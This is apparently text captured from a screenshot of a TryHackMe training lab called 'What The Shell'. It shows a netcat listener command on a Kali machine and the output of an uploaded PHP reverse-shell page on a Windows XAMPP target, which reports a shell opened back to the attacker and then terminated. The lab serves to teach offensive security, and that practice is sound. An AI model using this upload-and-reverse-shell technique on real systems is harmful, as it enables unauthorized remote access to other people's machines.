 kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell 117x48
┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN) [10.10.217.191] 49768
'uname' is not recognized as an internal or external command,
operable program or batch file.
┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$
Mozilla Firefox
TryHackMe | W
10.10.217.191/
What the She
xfreerdp (on L
connecting thr
RHEL7 Remot
10.10.217.191/uploads/php-reverse-shell.php
NetHunter TryHackMe Devhints Exploit-DB GHDB Vulnerability Scanning ... Learning path | Web Se...
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-shell.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-shell.php on line 184
Successfully opened reverse shell to 10.17.5.63:4444
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-shell.php on line 184
ERROR: Shell process terminated